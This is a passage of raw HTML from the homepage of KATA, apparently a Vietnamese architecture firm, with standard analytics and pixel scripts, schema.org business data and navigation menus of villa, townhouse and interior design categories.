<script type="text/javascript" src="https://katahome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//katahome.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//katahome.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" async id="revmin-js"></script>
<script type="text/javascript" id="dutoan-js-js-extra">
/* <![CDATA[ */
var wpdt_vars = {"ajax_url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/dutoan.js?ver=1" id="dutoan-js-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/jquery.sticky.js?ver=1" id="sticky-js-js"></script>
<script type="text/javascript" id="infinite-loading-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/katahome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katahome.com/wp-content/themes/katahome/assets/js/infinite-loading.js?ver=6.8.3" id="infinite-loading-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.20.3" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.20.3" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.20.3" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick.min.js?ver=3.20.3" id="ultimate-vc-addons-slick-js"></script>
<script type="text/javascript" src="https://katahome.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/slick-custom.min.js?ver=3.20.3" id="ultimate-vc-addons-slick-custom-js"></script>
<script></script><link rel="https://api.w.org/" href="https://katahome.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katahome.com/wp-json/wp/v2/pages/3276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katahome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://katahome.com/' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://katahome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatahome.com%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://katahome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatahome.com%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78235884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78235884-1');
</script>
<script>  
window.addEventListener('load',function(){  
  jQuery('[href*="tel:"]').click(function(){
    gtag('event', 'click', {'event_category': 'phone','event_label':jQuery(this).attr('href')});
  })
}) 
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"@id":"https://katahome.com/",
"url": "https://katahome.com/",
"additionaltype": ["https://vi.wikipedia.org/wiki/Kiến_trúc","https://vi.wikipedia.org/wiki/Thiết_kế_nội_thất"],
"logo": "https://katahome.com/wp-content/uploads/2018/07/KATA300x225.png",
"image":"https://katahome.com/wp-content/uploads/2018/07/KATA300x225.png",
"priceRange":"1000$-50000$",
"hasMap": "https://www.google.com/maps/place/KI%E1%BA%BEN+TR%C3%9AC+KATA/@20.9994714,105.8005773,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ad27f5085f9b:0xd54db454103f01b5!8m2!3d20.9994664!4d105.802766",
"email": "mailto:jsc.kata@gmail.com			",
"founder": "Bùi Khắc Tâm",
"hasOfferCatalog":  {
"@type": "OfferCatalog",
"name": "Công ty kiến trúc KATA",
"itemListElement": [
{
"@type": "Offer",
"itemOffered": "Service",
"name": "biet thu dep",
"url": "https://katahome.com/thiet-ke-biet-thu/"
},
{
"@type": "Offer",
"itemOffered": "Service",
"name": "mau nha dep",
"url": "https://katahome.com/thiet-ke-nha-o/"
}
]
},
"address": {
"@type": "PostalAddress",
"addressLocality": "Thanh Xuân",
"addressCountry": "VIỆT NAM",
"addressRegion": "Hà Nội",
"postalCode":"100000",
"streetAddress": "172 Nguyễn Tuân, Thanh Xuân, Hà Nội 100000"
},
"description": "Mẫu nhà đẹp | Công ty thiết kế kiến trúc uy tín hàng đầu",
"name": "Kiến Trúc KATA",
"telephone": "0988-688-373",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday"
],
"opens": "08:00",
"closes": "20:00"
},
{
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Saturday"
],
"opens": "8:30",
"closes": "12:00"
}
],
"geo": {
"@type": "GeoCoordinates",
"latitude": "20.9994714",
"longitude": "105.8005773"
},
"potentialAction": {
"@type": "ReserveAction",
"target": {
"@type": "EntryPoint",
"urlTemplate": "https://katahome.com/lien-he/",
"inLanguage": "vn",
"actionPlatform": [
"http://schema.org/DesktopWebPlatform",
"http://schema.org/IOSPlatform",
"http://schema.org/AndroidPlatform"
]
},
"result": {
"@type": "Reservation",
"name": "đăng kí"
}},
"sameAs":[ "https://www.facebook.com/Katahome/",
"https://twitter.com/JscKata",
"https://www.instagram.com/kientrukata/",
"https://www.youtube.com/channel/UCV_Mp1xPQOXKBVCbu--WLJA/featured",
"https://www.pinterest.com/kientruckata",
"https://plus.google.com/u/1/113179575220531696482",
"https://kientruckata.tumblr.com/"]
}</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Bùi Khắc Tâm",
"jobTitle": "Ceo",
"image":"https://katahome.com/wp-content/uploads/2018/07/Bui-khac-tam.jpg",
"worksFor":"Kiến Trúc KATA",
"url": "https://katahome.com/lien-he/",
"sameAs":["https://www.linkedin.com/in/bùi-khắc-tâm-03ba37168/",
"https://www.facebook.com/buikhac.tam",
"https://www.pinterest.com/thietkenhabietthu",
"https://plus.google.com/u/0/+BùiKhắcTâm",
"https://www.instagram.com/niceguy.art/",
"https://www.youtube.com/channel/UCTxwfzwvlueIflxq7EVcMrQ",
"https://soundcloud.com/user318717967" ],
"AlumniOf":[ "Trường Trung học phổ thông Hoằng Hóa IV",
"National University of Civil Engineering Hanoi" ],
"address": {
"@type": "PostalAddress",
"addressLocality": "Hà Nội",
"addressRegion": "vietnam"
}}</script>
<meta name="google-site-verification" content="VIsgsC_MC9GLlwTV3wz54OXfG_LNWI4-e3KffZTBWNw" />
<!-- Event snippet for NHẤN CUỘC GỌI conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-942679181/YWNQCJCjgbEBEI3JwMED',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1547508911947074');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1547508911947074&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S2FFVK');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4TJH4V');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Kiến Trúc KATA",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1064"
    }
}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-180x180.png" />
<meta name="msapplication-TileImage" content="https://katahome.com/wp-content/uploads/2017/08/cropped-KATACE-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { visibility: hidden; }
.single-post .entry-content h2 { font-size: 24px !important; color: red !important; font-weight: bold; }
.single-post .entry-content h3 { font-size: 20px !important; color: red !important; font-weight: bold; }
.single-post .entry-content h4 { font-size: 18px !important; color: red !important; }
.single-post .entry-content { text-align: justify; }
.single-post .entry-content table { width: 100%; border: 1px solid red; border-collapse: collapse; margin: 20px 0; }
.single-post .entry-content th, .entry-content td { border: 1px solid #000 ; padding: 8px 12px;   }lid #000 ; padding: 8px 12px;   }
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1500910657754{background-color: #ffffff !important;}.vc_custom_1513007535362{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1502011854486{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1612012261759{background-color: #ffffff !important;}.vc_custom_1501953260555{background-color: #f9f9f9 !important;}.vc_custom_1494924141612{background-color: #ffffff !important;}.vc_custom_1612012216505{background-color: #f9f9f9 !important;}.vc_custom_1502011607968{margin-bottom: 15px !important;}.vc_custom_1502011619825{margin-bottom: 15px !important;}.vc_custom_1502011631088{margin-bottom: 15px !important;}.vc_custom_1528305561516{margin-bottom: 15px !important;}.vc_custom_1528309096249{background-color: #ffffff !important;}.vc_custom_1528308975142{background-color: #f9f9f9 !important;}.vc_custom_1502161011205{background-color: #f9f9f9 !important;}.vc_custom_1502161442434{padding-right: 0px !important;padding-left: 1px !important;}.vc_custom_1513006885903{margin-right: 0px !important;margin-left: 0px !important;padding-top: 10px !important;padding-right: 0px !important;padding-bottom: 10px !important;padding-left: 0px !important;}.vc_custom_1502280632994{margin-bottom: 0px !important;}.vc_custom_1504549934028{margin-top: 150px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-78235884-1', 'auto');
		ga('send', 'pageview');
	</script>
</head>
<body class="home wp-singular page-template-default page page-id-3276 wp-theme-katahome group-blog wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=1202449043100888";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
<div id="page" class="site">
	<div class="top-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-6 top-header">
					<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-he-thong-katahome-container"><ul id="menu-he-thong-katahome" class="menu"><li id="menu-item-2676" class="icon-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2676"><a rel="nofollow" href="#"><i class="fa fa-bars" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a rel="nofollow" href="#">KATA HOLDINGS</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a rel="nofollow" href="#">Bất động sản</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a rel="nofollow" href="#">Thiết kế kiến trúc</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a rel="nofollow" href="#">Thi công xây dựng</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a rel="nofollow" href="#">Trần căng xuyên sáng</a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a rel="nofollow" href="#">Đèn chiếu sáng</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a rel="nofollow" href="#">Tổ hợp giáo dục</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a rel="nofollow" href="#">Dịch vụ ăn uống</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a rel="nofollow" href="#">Nghỉ dưỡng &#8211; Spa</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-5574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a target="_blank" href="#">Diễn đàn</a></li>
<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6261"><a href="#">Decor</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a rel="nofollow" href="https://katahome.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-15914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15914"><a>Tuyển dụng</a></li>
<li id="menu-item-15915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15915"><a href="http://tuyendung.katahome.com/dang-ky-doi-tac/">Đối tác</a></li>
<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://katahome.com/thu-thuat/autocad/">Autocad</a></li>
</ul></div></div>				</div>
				<div class="col-md-6">
					<ul class="top-menu">
						<li>Email: <a href="#" title="">jsc.kata@gmail.com</a></li>
						<li>Hotline: <a href="#" title="">0988 688 373</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col-md-2">
					<div class="site-branding">
													<p class="site-title"><a href="https://katahome.com/" rel="home"><img src="https://katahome.com/wp-content/themes/katahome/assets/img/logo-ktet.jpg" alt=""></a></p>
											</div><!-- .site-branding -->
				</div>
				<div class="col-md-10">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17189"><a href="https://katahome.com/kien-truc/">Kiến trúc</a>
<ul class="sub-menu">
	<li id="menu-item-3319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3319"><a href="https://katahome.com/thiet-ke-nha-o/">Nhà đẹp</a></li>
	<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://katahome.com/kien-truc-phap/">Kiến trúc Pháp</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://katahome.com/kien-truc-co-dien/">Kiến trúc cổ điển</a></li>
	<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://katahome.com/kien-truc-tan-co-dien/">Kiến trúc tân cổ điển</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://katahome.com/kien-truc-hien-dai/">Kiến trúc hiện đại</a></li>
	<li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://katahome.com/kien-truc-mai-thai/">Kiến trúc mái thái</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3615"><a href="https://katahome.com/kien-truc-mai-bang/">Kiến trúc mái bằng</a></li>
	<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3616"><a href="https://katahome.com/thiet-ke-van-phong-lam-viec/">Thiết kế văn phòng làm việc</a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://katahome.com/thiet-ke-cua-hang-shop-thoi-trang/">Cửa hàng &#8211; Shop thời trang</a></li>
	<li id="menu-item-3619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3619"><a href="https://katahome.com/thiet-ke-quan-cafe-karaoke/">Quán cafe &#8211; karaoke</a></li>
</ul>
</li>
<li id="menu-item-6303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6303"><a href="https://katahome.com/thiet-ke-khach-san/">Khách sạn</a>
<ul class="sub-menu">
	<li id="menu-item-6904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6904"><a href="https://katahome.com/thiet-ke-khach-san-2-sao/">Thiết kế khách sạn 2 sao</a></li>
	<li id="menu-item-6897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6897"><a href="https://katahome.com/thiet-ke-khach-san-3-sao/">Thiết kế khách sạn 3 sao</a></li>
	<li id="menu-item-6898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6898"><a href="https://katahome.com/thiet-ke-khach-san-4-sao/">Thiết kế khách sạn 4 sao</a></li>
	<li id="menu-item-6899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6899"><a href="https://katahome.com/thiet-ke-khach-san-5-sao/">Thiết kế khách sạn 5 sao</a></li>
	<li id="menu-item-6900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6900"><a href="https://katahome.com/thiet-ke-khach-san-hien-dai/">Thiết kế khách sạn hiện đại</a></li>
	<li id="menu-item-6901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6901"><a href="https://katahome.com/thiet-ke-khach-san-tan-co-dien/">Thiết kế khách sạn tân cổ điển</a></li>
	<li id="menu-item-6902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6902"><a href="https://katahome.com/thiet-ke-nha-hang/">Thiết kế nhà hàng</a></li>
	<li id="menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6995"><a href="https://katahome.com/nha-hang-tiec-cuoi/">Nhà hàng tiệc cưới</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6903"><a href="https://katahome.com/thiet-ke-nha-o-van-phong/">Thiết kế nhà ở văn phòng</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://katahome.com/thiet-ke-biet-thu/">Biệt thự</a>
<ul class="sub-menu">
	<li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17183"><a href="https://katahome.com/mau-nha-cap-4/">Mẫu nhà cấp 4</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://katahome.com/mau-thiet-ke-biet-thu-1-tang-dep/">Biệt thự 1 tầng</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://katahome.com/mau-thiet-ke-biet-thu-2-tang-dep/">Biệt thự 2 tầng</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://katahome.com/mau-thiet-ke-biet-thu-3-tang-dep/">Biệt thự 3 tầng</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://katahome.com/mau-thiet-ke-biet-thu-4-tang-dep/">Biệt thự 4 tầng trở lên</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://katahome.com/biet-thu-mini/">Biệt thự mini</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://katahome.com/mau-thiet-ke-biet-thu-nha-vuon-dep/">Biệt thự nhà vườn</a></li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6370"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-hien-dai/">Biệt thự hiện đại</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6371"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-mai-thai/">Biệt thự mái thái</a></li>
	<li id="menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17287"><a href="https://katahome.com/biet-thu-mai-nhat/">Biệt thự mái nhật</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6373"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-phap/">Mẫu biệt thự pháp</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://katahome.com/thiet-ke-biet-thu/mau-biet-thu-tan-co-dien/">Biệt thự tân cổ điển</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://katahome.com/thiet-ke-nha-pho/">Nhà phố</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://katahome.com/mau-thiet-ke-nha-pho-2-tang-dep/">Nhà phố 2 tầng</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://katahome.com/mau-thiet-ke-nha-pho-3-tang-dep/">Nhà phố 3 tầng</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://katahome.com/mau-thiet-ke-nha-pho-4-tang-dep/">Nhà phố 4 tầng</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://katahome.com/mau-thiet-ke-nha-pho-5-tang-dep/">Nhà phố 5 tầng trở lên</a></li>
	<li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17185"><a href="https://katahome.com/nha-pho-hien-dai/">Nhà phố hiện đại</a></li>
	<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17186"><a href="https://katahome.com/mau-nha-pho-tan-co-dien/">Nhà phố tân cổ điển</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://katahome.com/thiet-ke-lau-dai/">Lâu đài</a>
<ul class="sub-menu">
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://katahome.com/mau-thiet-ke-lau-dai-2-tang-dep/">Lâu đài 2 tầng</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://katahome.com/mau-thiet-ke-lau-dai-3-tang-dep/">Lâu đài 3 tầng</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://katahome.com/mau-thiet-ke-lau-dai-4-tang-dep/">Lâu đài 4 tầng</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://katahome.com/mau-thiet-ke-lau-dai-5-tang-dep/">Lâu đài 5 tầng trở lên</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://katahome.com/thiet-ke-noi-that/">Nội thất</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://katahome.com/noi-that-biet-thu-dep/">Nội thất biệt thự</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://katahome.com/noi-that-lau-dai-dep/">Nội thất lâu đài</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://katahome.com/noi-that-nha-pho-dep/">Nội thất nhà phố</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://katahome.com/noi-that-chung-cu-dep/">Nội thất chung cư</a></li>
	<li id="menu-item-17187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17187"><a href="https://katahome.com/thiet-ke-noi-that-hien-dai/">Nội thất hiện đại</a></li>
	<li id="menu-item-17188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17188"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien/">Nội thất tân cổ điển</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://katahome.com/thi-cong-nha-o/">Thi công</a>
<ul class="sub-menu">
	<li id="menu-item-3533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3533"><a href="https://katahome.com/thi-cong-biet-thu/">Thi công biệt thự</a></li>
